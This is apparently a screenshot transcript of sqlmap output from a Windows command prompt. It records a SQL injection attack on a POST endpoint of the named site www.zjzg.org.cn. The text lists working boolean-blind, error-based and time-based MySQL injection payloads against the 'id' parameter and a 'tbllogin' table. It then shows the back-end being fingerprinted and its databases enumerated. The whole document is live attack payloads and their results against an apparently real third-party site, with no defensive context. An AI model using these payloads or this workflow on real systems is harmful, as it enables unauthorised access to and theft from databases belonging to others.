 C:\Windows\system32\cmd.exe
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_f=id&order_f=qq&id=1 AND 1559=1559&dir=up&table=tbllogin

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id_f=id&order_f=qq&id=1 AND (SELECT 4352 FROM(SELECT COUNT(*),CONCA
T(0x7179696471,(SELECT (CASE WHEN (4352=4352) THEN 1 ELSE 0 END)),0x716d636d71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&dir=up&ta
ble=tbllogin

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id_f=id&order_f=qq&id=1 AND SLEEP(5)&dir=up&table=tbllogin
---
[23:18:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[23:18:55] [INFO] fetching database names
[23:18:55] [INFO] the SQL query used returns 2 entries
[23:18:55] [INFO] starting 2 threads
[23:18:56] [INFO] retrieved: information_schema
[23:18:56] [INFO] retrieved: zjzg_org_cn
available databases [2]:
[*] information_schema
[*] zjzg_org_cn

[23:18:56] [INFO] fetched data logged to text files under 'C:\Users\USER\.sqlmap
\output\www.zjzg.org.cn'